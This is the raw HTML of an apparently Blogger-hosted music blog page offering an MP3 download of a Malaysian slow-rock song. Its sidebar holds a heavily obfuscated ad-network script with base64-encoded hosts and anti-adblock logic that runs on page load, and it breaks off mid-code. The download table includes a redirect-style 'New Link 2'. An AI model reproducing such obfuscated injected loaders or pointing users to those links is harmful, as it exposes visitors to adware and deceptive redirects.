e.append(d);c.header||e.find(":eq("+a(f+" li").index(a(f+" li."+c.active))+")").attr("selected",!0);e.change(function(){k.location.href=a(this).val()});a(f).after(e);c.label&&e.before(a("<label/>").attr("for",b).addClass("tinynav_label "+b+"_label").append(c.label))}})}})(jQuery,this,0);
//]]>
</script>
<script>
// TinyNav.js
$(function () {
  $('#menu').tinyNav();
});
</script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-114276053-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7492916695702145736&amp;zx=9d2966d1-0db8-4f95-8d31-891ad48973f7' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7492916695702145736&amp;zx=9d2966d1-0db8-4f95-8d31-891ad48973f7' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3253604888248088&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-3253604888248088 -->

</head>
<body class='loading'>
<div id='fb-root'></div>
<script>
	//<![CDATA[
	window.fbAsyncInit = function() {
	FB.init({
	appId : 'YOUR_APPLICATION_ID',
	status : true, // check login status
	cookie : true, // enable cookies to allow the server to access the session
	xfbml : true // parse XFBML
	});
	};
	(function() {
	var e = document.createElement('script');
	e.src = document.location.protocol + '//connect.facebook.net/en_US/all.js';
	e.async = true;
	document.getElementById('fb-root').appendChild(e);
	}());
	//]]>
	</script>
<!-- navbar menu start -->
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/7492916695702145736?po\x3d4478286837132785373\x26origin\x3dhttps://biprudi.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<!-- navbar menu end -->
<!-- wrapper start -->
<div id='wrapper'>
<!-- header wrapper start -->
<header id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<p class='title'>
<a href='https://biprudi.blogspot.com/'>
Biprudi.Blogspot.Com
</a>
</p>
<div class='descriptionwrapper'>
<p class='description'><span>The Best Slow Rock Malaysia</span></p>
</div>
</div>
</div>
</div></div>
<div class='banner468 section' id='banner468'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '9c14f7e148943fe651a2042150238332',
		'format' : 'iframe',
		'height' : 60,
		'width' : 468,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="http' + (location.protocol === 'https:' ? 's' : '') + '://www.profitablecreativeformat.com/9c14f7e148943fe651a2042150238332/invoke.js"></scr' + 'ipt>');
</script>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
</header>
<!-- header wrapper end -->
<!-- desktop navigation menu start -->
<nav id='nav'>
<ul id='menu'>
<li><a href='/'>Home</a></li>
<li><a href='#'>Menu Download</a>
<ul>
<li><a href='https://biprudi.blogspot.com/2015/03/download-full-album-koleksi-hits.html'>Malay Hits</a></li>
<li><a href='https://biprudi.blogspot.com/2014/12/download-full-album-koleksi-hits.html'>Slow Rock Malaysia</a></li>
<li><a href='https://biprudi.blogspot.com/search/label/Full%20Album%20Pop%20Malaysia'>Pop Malaysia</a></li>
</ul>
</li>
<li><a href='https://biprudi.blogspot.com/2014/12/download-full-album-kumpulan-febians.html'>Febians</a>
<ul>
<li><a href='https://biprudi.blogspot.com/2018/11/full-album-kumpulan-stings-memori-hit.html'>Kumpulan Stings </a></li>
<li><a href='https://biprudi.blogspot.com/2018/11/full-album-spoon-kembali-merindu.html'>Kumpulan Spoon</a></li>
<li><a href='https://biprudi.blogspot.com/2018/11/download-full-album-bumiputra-rockers.html'>Kumpulan Bpr</a></li>
</ul>
</li>
<li><a href='https://biprudi.blogspot.com/2018/11/full-album-ukays-cuma-aku-yang-hidup.html'>Ukays</a></li>
<li><a href='https://persadamuzik.blogspot.com/search?q=Scan'>Scan</a></li>
<li><a href='https://biprudi.blogspot.com/search?q=Zamani'>Zamani</a></li>
<li><a href='https://biprudi.blogspot.com/2018/10/full-album-ziana-zain-best-of-ziana-zain.html'>Ziana Zain</a></li>
</ul>
<form action='/search' id='search-form' method='get' style='display: inline;'><input id='search-box' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Search...' vinput=''/>
<input id='search-button' type='submit' value='Go'/></form>
</nav>
<div class='clear'></div>
<!-- secondary navigation menu end -->
<div class='banner728 no-items section' id='banner728'>
</div>
<!-- content wrapper start -->
<div id='content-wrapper'>
<!-- post wrapper start -->
<div id='post-wrapper'>
<div class='post-container'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://biprudi.blogspot.com/' itemprop='url'><span itemprop='title'>Home</span></a></span> &#187; <span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://biprudi.blogspot.com/search/label/Slow%20Rock%20Terbaru?&max-results=10' itemprop='url'><span itemprop='title'>Slow Rock Terbaru</span></a></span>
 &#187; <span>Yollanda - Luka Berdarah Lagi.mp3</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<article class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirSdNP5mPtN2o2Q06eSBDtG135cMGJgE_Bxi1GNOKYqvy1mBWGMMd0xAGvXkaAUIULMZbbA4ni-Zz66YUY56gGb9jFwNRWKc7WhvGMyKySHwFe_PEGbyd_iNoz_N6i-_-RyeN7mi8uy8uY/s320/Yollanda+-+Luka+Berdarah+Lagi.jpg' itemprop='image'/>
<div class='post-label-block'>
<span class='date-block'><abbr class='published updated' title='2021-02-13T17:24:00-08:00'>13.2.21</abbr></span>
<a class='label-block' href='https://biprudi.blogspot.com/search/label/Slow%20Rock%20Terbaru' rel='tag'>Slow Rock Terbaru</a>
</div>
<a name='4478286837132785373'></a>
<h1 class='post-title entry-title' itemprop='name'>
Yollanda - Luka Berdarah Lagi.mp3
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4478286837132785373' itemprop='description articleBody'>
<i><h2>Download Lagu Yollanda - Luka Berdarah Lagi.mp3</h2><div style="text-align:center;">

<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirSdNP5mPtN2o2Q06eSBDtG135cMGJgE_Bxi1GNOKYqvy1mBWGMMd0xAGvXkaAUIULMZbbA4ni-Zz66YUY56gGb9jFwNRWKc7WhvGMyKySHwFe_PEGbyd_iNoz_N6i-_-RyeN7mi8uy8uY/s550/Yollanda+-+Luka+Berdarah+Lagi.jpg" imageanchor="1"><img alt="" border="0" data-original-height="550" data-original-width="550" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirSdNP5mPtN2o2Q06eSBDtG135cMGJgE_Bxi1GNOKYqvy1mBWGMMd0xAGvXkaAUIULMZbbA4ni-Zz66YUY56gGb9jFwNRWKc7WhvGMyKySHwFe_PEGbyd_iNoz_N6i-_-RyeN7mi8uy8uY/s320/Yollanda+-+Luka+Berdarah+Lagi.jpg" width="320"/></a>

</div><p></p><table width="100%"><thead><tr><th colspan="3">Download Lagu Terbaru Yollanda - Luka Berdarah Lagi.mp3</th></tr></thead><tbody><tr><td>Judul</td><td>:</td><td><b>Luka Berdarah Lagi</b></td></tr><tr><td>Artist</td><td>:</td><td><a href="http://biprudi.blogspot.com/search?q=Yollanda" title="search-mp3-by-artist"><b>Yollanda</b></a></td></tr><tr><td>Album</td><td>:</td><td>Single Slow Rock</td></tr><tr><td>Size</td><td>:</td><td>4.0 MB</td></tr><tr><td>Length</td><td>:</td><td>00:03:29 Minutes</td></tr><tr><td>Sample Rate</td><td>:</td><td>44100 Hz</td></tr><tr><td>Audio</td><td>:</td><td>128000 kbps</td></tr><tr><td>Download</td><td>:</td><td><a href="http://stationmusic.xtgem.com/26/Yollanda-Luka%20Berdarah%20Lagi.mp3" rel="nofollow">Download</a></td></tr></tbody><p></p></td></tr><tr><td>New Link 2</td><td>:</td><td><a href="https://thefacux.com/4/5940226" rel="nofollow" target="_blank">Download Mp3</a></td></tr></tbody></table><p></p><p><div style="text-align:center;"></div>

Grup Musik/Band: Yollanda<br />
Sumber: iTunes, Amazon, Kkbox, Spotify, Youtube, Wikipedia, Google.com</i>
        
        <script type="text/javascript">
	atOptions = {
		'key' : '894445ac5b06a64dd945e9c0657d750d',
		'format' : 'iframe',
		'height' : 50,
		'width' : 320,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="http' + (location.protocol === 'https:' ? 's' : '') + '://www.profitablecreativeformat.com/894445ac5b06a64dd945e9c0657d750d/invoke.js"></scr' + 'ipt>');
</script>
  


     <div style='clear: both;'></div>
<div class='post-author'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
                Posted by <span itemprop='name'>MyMusic</span>
</span>
</div>
</div>
<div class='share-buttons-box'>
<div class='share-buttons'>
<div class='share gplus'><div class='g-plusone' data-href='https://biprudi.blogspot.com/2021/02/yollanda-luka-berdarah-lagimp3.html' data-size='tall'></div></div>
<div class='share like'></div>
<div class='share fbshare'><div class='fb-share-button' data-href='https://biprudi.blogspot.com/2021/02/yollanda-luka-berdarah-lagimp3.html' data-type='box_count'></div></div>
<div class='share tweet'><a class='twitter-share-button' data-count='vertical' data-lang='en' data-size='normal' data-url='https://biprudi.blogspot.com/2021/02/yollanda-luka-berdarah-lagimp3.html' href='https://twitter.com/share'>Tweet</a></div>
<div class='share linkedin'><script src='//platform.linkedin.com/in.js' type='text/javascript'>
			lang: en_US </script><script data-counter='top' data-url='https://biprudi.blogspot.com/2021/02/yollanda-luka-berdarah-lagimp3.html' type='IN/Share'></script></div>
</div>
</div>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
<div style='clear: both;'></div>
<div class='related-post' id='related-post'></div>
<script type='text/javascript'>
			  var labelArray = [
					  "Slow Rock Terbaru"
				  ];
			  var relatedPostConfig = {
				  homePage: "https://biprudi.blogspot.com/",
				  widgetTitle: "<h4>Related Posts :</h4>",
				  numPosts: 5,
				  summaryLength: 100,
				  titleLength: "auto",
				  thumbnailSize: 60,
				  noImage: "http://3.bp.blogspot.com/-ltyYh4ysBHI/U04MKlHc6pI/AAAAAAAADQo/PFxXaGZu9PQ/w60-h60-c/no-image.png",
				  containerId: "related-post",
				  newTabLink: false,
				  moreText: "Read More...",
				  widgetStyle: 2,
				  callBack: function() {}
			  };
			  </script>
</article>
<script>
	//<![CDATA[
	$(window).bind("load", function(){    
	  var container_width = $('.fbbox-comments').width();    
	  var fburl=(window.location.href);
	  var fbfix=fburl.indexOf('?');
	  var fburlfix = fburl.substring(0, fbfix != -1 ? fbfix : fburl.length); 
		$('.fbbox-comments').html('<div class="fb-comments" ' + 
		'data-href="' + fburlfix + '"' +
		' data-width="' + container_width + '" data-num-posts="5"></div>');
		FB.XFBML.parse( );    
	}); 
	//]]>
	</script>
<div class='fbbox-comments' style='width:100%;margin-top:20px'>
<div class='fb-comments' data-href='https://biprudi.blogspot.com/2021/02/yollanda-luka-berdarah-lagimp3.html' data-num-posts='2' data-width='555'></div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h3> 0 Response to "Yollanda - Luka Berdarah Lagi.mp3"
</h3>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posting Komentar</h4>
<div class='pesan-komentar'><p>
</p></div>
<a href='https://www.blogger.com/comment/frame/7492916695702145736?po=4478286837132785373&hl=id&saa=85391&origin=https://biprudi.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://biprudi.blogspot.com/2021/02/lyzza-crystie-nyiring-nyiringmp3.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://biprudi.blogspot.com/2021/02/download-lagu-aina-abdul-sepimp3.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='https://biprudi.blogspot.com/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://biprudi.blogspot.com/feeds/4478286837132785373/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<!-- post wrapper end -->
<!-- sidebar wrapper start -->
<aside id='sidebar-wrapper'>
<div class='sidebar-container'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">(function($,document){for($._Fg=$.BD;$._Fg<$.GD;$._Fg+=$.x){switch($._Fg){case $.GE:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.DD:window[C]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return i[$.w][$.y][n][$.Ch](window[$.y],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.e](document,n,$.$($.Ci,function(){return window[$.y][n];},$.BF,!$.x));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CE](new RegExp($.CH,$.CI),C),i[$.w][$.y][$.j][$.CA](window[$.y],arguments[$.BD]);};break;case $.GB:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.Cg:var C=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.Gb:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=z;}break;case $.GJ:try{t=window[$.u];}catch(n){delete window[$.u],window[$.u]=$.$($.CJ,$.$(),$.Cp,function(n,t){return this[$.CJ][n]=k(t);},$.Cr,function(n){return this[$.CJ][$.Ca](n)?this[$.CJ][n]:void $.BD;},$.Cn,function(n){return delete this[$.CJ][n];},$.Cm,function(){return this[$.CJ]=$.$();}),t=window[$.u];}break;case $.CC:i[$.l][$.p]=$.BA,i[$.l][$.q]=$.BB,i[$.l][$.r]=$.BB,i[$.l][$.s]=$.BC,i[$.l][$.t]=$.BD,i[$.i]=$.m,a[$.J]($.z)[$.BD][$.Bt](i),k=i[$.w][$.BE],Object[$.e](k,$.n,$.$($.BF,!$.x)),b=i[$.w][$.f],c=i[$.w][$.BG],d=window[$.o],g=i[$.w][[$.Bo,$.Bp,$.Bq,$.Br][$.Bu]($.Bv)],e=i[$.w][$.BH],f=i[$.w][$.BI],h=i[$.w][$.BJ],j=i[$.w][$.h],l=i[$.w][$.Ba],m=i[$.w][$.Bb],n=i[$.w][$.Bc],o=i[$.w][$.Bd],p=i[$.w][$.Be],q=i[$.w][$.Bf],r=i[$.w][$.Bg],s=i[$.w][$.Bh],u=i[$.w][$.Bi],v=i[$.w][$.Bj],x=i[$.w][$.Bk],y=i[$.w][$.Bl],z=i[$.w][$.g],A=i[$.w][$.Bm];break;case $.x:try{i=window[$.y][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CC;$._D+=$.x){switch($._D){case $.x:B[$.Cc]=$.Ce,i=B[$.Cf];break;case $.BD:var B=(a[$.a]?a[$.a][$.Ck]:a[$.c]||a[$.Co])[$.Cq]();break;}}}break;case $.Gc:!function(r){for($._E=$.BD;$._E<$.Cg;$._E+=$.x){switch($._E){case $.CC:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.x,$.Cl,!$.BD,$.Ci,r));},u.n=function(n){for($._C=$.BD;$._C<$.CC;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.Cb,t),t;break;case $.BD:var t=n&&n[$.Cd]?function(){return n[$.Cj];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CG][$.Ca][$.CA](n,t);},u.p=$.Bv,u(u.s=$.By);break;case $.x:function u(n){for($._B=$.BD;$._B<$.Cg;$._B+=$.x){switch($._B){case $.CC:return r[n][$.CA](t[$.Bx],t,t[$.Bx],u),t.l=!$.BD,t[$.Bx];break;case $.x:var t=e[n]=$.$($.CD,n,$.CF,!$.x,$.Bx,$.$());break;case $.BD:if(e[n])return e[n][$.Bx];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._h=$.BD;$._h<$.Cg;$._h+=$.x){switch($._h){case $.CC:t.e=7386077,t.a=7386076,t.v=0,t.w=0,t.h=30,t.y=3,t._=true,t.g=g[$.ar](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=2,t.k='Ly9vYXBob2FjZS5uZXQvNDAwLzczODYwNzc=',t.S='b2FwaG9hY2UubmV0',t.A=2,t.P=$.JA*1713925833,t.M='Zez$#t^*EFng',t.T='g1y',t.B='j3zef3colud',t.N='ynt73dsd',t.I='rnq',t.C='ex1fbt7calm',t.z='_rrsdbxio',t.R='_yagrcbdb',t.D=false;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cg;$._F+=$.x){switch($._F){case $.CC:t.F=$.Ig,t.H=$.Ih,t.L=$.Ii,t.G=$.Ij,t.X=$.Ik,t.U=$.BD,t.Y=$.x,t.K=$.CC,t.Z=$.Il;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._Dt=$.BD;$._Dt<$.GJ;$._Dt+=$.x){switch($._Dt){case $.Cg:var b=!$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Ds]=function(){return $.ao+m.e+$.ci;},t.J=function(){return $.av+m.e;},t.$=function(){return($.BD,h.Q)();},t.V=function(){return[($.BD,o.W)(d.nn[$.EC],d[$.Hb][$.EC]),($.BD,o.W)(d[$.Fl][$.EC],d[$.Hb][$.EC])][$.Bu]($.cr);},t.tn=function(){for($._Bp=$.BD;$._Bp<$.CC;$._Bp+=$.x){switch($._Bp){case $.x:n.id=a.en,window[$.aA](n,$.aq);break;case $.BD:var n=$.$(),t=r(function(){($.BD,w.rn)()&&(v(t),p());},$.at);break;}}},t.un=p,t.in=function(c){return new f[$.Cj](function(t,u){var i=new e()[$.cf](),o=r(function(){for($._Db=$.BD;$._Db<$.CC;$._Db+=$.x){switch($._Db){case $.x:n?(v(o),$.eo===n&&u(new Error($.Df)),b&&(c||($.BD,w[$.EA])(),t(n)),t()):i+l.L<new e()[$.cf]()&&(v(o),u(new Error($.gG)));break;case $.BD:var n=($.BD,h.Q)();break;}}},$.at);});},t.cn=function(){for($._Cp=$.BD;$._Cp<$.CC;$._Cp+=$.x){switch($._Cp){case $.x:if(n)b=!$.BD,($.BD,h.an)(n);else var t=r(function(){($.BD,w.rn)()&&(v(t),p(!$.BD));},$.at);break;case $.BD:var n=($.BD,y.fn)();break;}}};break;case $.DD:function p(t){for($._Dm=$.BD;$._Dm<$.CC;$._Dm+=$.x){switch($._Dm){case $.x:r[$.aF](_.dn,$.Hf+($.BD,w.sn)()),t&&r[$.aG](_.vn,_.ln),r[$.aG](_.wn,s.hn[m.O]),r[$.aa]=function(){if($.bn===r[$.cj]){for($._Dg=$.BD;$._Dg<$.CC;$._Dg+=$.x){switch($._Dg){case $.x:n[$.k](function(n){for($._Bq=$.BD;$._Bq<$.CC;$._Bq+=$.x){switch($._Bq){case $.x:u[r]=e;break;case $.BD:var t=n[$.Hk]($.fG),r=t[$.dk]()[$.fI](),e=t[$.Bu]($.fG);break;}}}),u[_.mn]?(b=!$.BD,($.BD,h.an)(u[_.mn]),t&&($.BD,y.yn)(u[_.mn])):u[_._n]&&($.BD,h.an)(u[_._n]),t||($.BD,h.bn)();break;case $.BD:var n=r[$.eI]()[$.ep]()[$.Hk](new RegExp($.fH,$.Bv)),u=$.$();break;}}}},r[$.Ha]=function(){t&&(b=!$.BD,($.BD,h.an)($.dl));},($.BD,h.pn)(),r[$.aH]();break;case $.BD:var r=new window[$.aw]();break;}}}break;case $.CC:var i,o=u($.Cg),c=u($.GB),f=(i=c)&&i[$.Cd]?i:$.$($.Cj,i),a=u($.DD),d=u($.GC),s=u($.GD),l=u($.x),w=u($.GE),h=u($.GF),m=u($.BD),y=u($.GG),_=u($.GH);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Cl=$.BD;$._Cl<$.GJ;$._Cl+=$.x){switch($._Cl){case $.Cg:function a(n){for($._Bx=$.BD;$._Bx<$.CC;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bw]()[$.cE]($.BD);break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dt]=a,t[$.n]=d,t.gn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bh=$.BD;$._Bh<$.CC;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BD:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.Bu]($.Bv);},t.jn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bs=$.BD;$._Bs<$.CC;$._Bs+=$.x){switch($._Bs){case $.x:return d(e);break;case $.BD:var r=u[t%(u[$.Hc]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.Bu]($.Bv);},t.W=function(n,c){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bn=$.BD;$._Bn<$.CC;$._Bn+=$.x){switch($._Bn){case $.x:return d(o);break;case $.BD:var r=c[t%(c[$.Hc]-$.x)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bu]($.Bv);};break;case $.DD:function d(n){return n<=$.GE?k[$.n](n+e):n<=$.Gg?k[$.n](n+o-i):k[$.n](e);}break;case $.CC:var e=$.Cu,u=$.Cv,i=u-e+$.x,o=$.Cw,c=$.Cx,f=c-o+$.x+i;break;case $.BD:$.Cs;break;}}},function(t,r,u){for($._Da=$.BD;$._Da<$.GJ;$._Da+=$.x){switch($._Da){case $.Cg:r.Sn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.kn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.en=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.On=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD)),r.On=r.en=r.kn=r.Sn=r.An=r.xn=void $.BD;break;case $.DD:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.qn)(n[$.Gt]),($.BD,i.Pn)(window[$.cD][$.r]),($.BD,i.En)(new e()),($.BD,i.Mn)(window[$.ct][$.dA]),($.BD,i.Tn)(n[$.eA]||n[$.er])][$.k](function(t){for($._Cu=$.BD;$._Cu<$.CC;$._Cu+=$.x){switch($._Cu){case $.x:q(function(){for($._Cn=$.BD;$._Cn<$.CC;$._Cn+=$.x){switch($._Cn){case $.x:n.id=r[$.bx],n[$.Jf]=t,window[$.aA](n,$.aq),($.BD,o[$.Dv])($.fv+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Gc*f[$.Bn](),$.Gc);break;}}});}),c[$.B](d,function n(t){for($._Bl=$.BD;$._Bl<$.GJ;$._Bl+=$.x){switch($._Bl){case $.Cg:var e=window[$.ct][$.dA],u=new window[$.aw]();break;case $.x:var r=$.$();break;case $.DD:u[$.aF]($.Iv,e),u[$.aa]=function(){r[$.Di]=u[$.eI](),window[$.aA](r,$.aq);},u[$.Ha]=function(){r[$.Di]=$.dJ,window[$.aA](r,$.aq);},u[$.aH]();break;case $.CC:r.id=t[$.bx];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CC:var i=u($.GI),o=u($.GJ),c=$.Ct!=typeof document?document[$.a]:null,a=r.xn=$.Do,d=r.An=$.ab;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bo=$.BD;$._Bo<$.Cg;$._Bo+=$.x){switch($._Bo){case $.CC:var e=[];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Du]=function(){return e;},t[$.Dv]=function(n){e[$.CB](-$.x)[$.bs]()!==n&&e[$.bg](n);};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cg;$._G+=$.x){switch($._G){case $.CC:t.Bn=$.Im,t.Nn=$.In,t.vn=$.Io,t.ln=$.Ip,t.In=$.Iq,t.Cn=$.Ir,t.zn=$.Is,t.Rn=$.It,t.Dn=$.Iu,t.dn=$.Iv,t.Fn=$.Iw,t.wn=$.Ix,t.mn=$.Iy,t._n=$.Iz;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._j=$.BD;$._j<$.GJ;$._j+=$.x){switch($._j){case $.Cg:var o=l||i[$.Cj];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t[$.Cj]=o;break;case $.CC:var e,u=r($.Ga),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Dp=$.BD;$._Dp<$.Cg;$._Dp+=$.x){switch($._Dp){case $.CC:var u=r($.Cg),v=r($.GE),l=r($.BD),f=t.Hn=new j($.bA,$.Bv),i=($.Ct!=typeof document?document:$.$($.a,null))[$.a],w=$.Cy,y=$.Cz,_=$.DA,b=$.DB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Hn=void $.BD,t.Ln=function(e,u,i){for($._Cc=$.BD;$._Cc<$.CC;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.EC]=o[c],e[$.Hc]=o[$.Hc],function(n){for($._Bz=$.BD;$._Bz<$.CC;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=i)>=o[$.Hc]?$.BD:c,e[$.EC]=o[c];break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Jf];break;}}};break;case $.BD:var o=e[$.Fm][$.Hk](f)[$.bf](function(n){return!f[$.Je](n);}),c=$.BD;break;}}},t[$.Dw]=function(d,s){return function(n){for($._De=$.BD;$._De<$.CC;$._De+=$.x){switch($._De){case $.x:if(t===s)try{for($._Cx=$.BD;$._Cx<$.CC;$._Cx+=$.x){switch($._Cx){case $.x:d[$.EB]=m(a/l.y,$.Gc)+$.x,d[$.EE]=d[$.EE]?d[$.EE]:new e(i)[$.cf](),d[$.EC]=($.BD,v[$.Dy])(c+l.M);break;case $.BD:var u=d[$.EE]?new e(d[$.EE])[$.Bw]():r[$.Hk](w)[$.dy](function(n){return n[$.fx]($.gA);}),i=u[$.Hk](y)[$.bs](),o=new 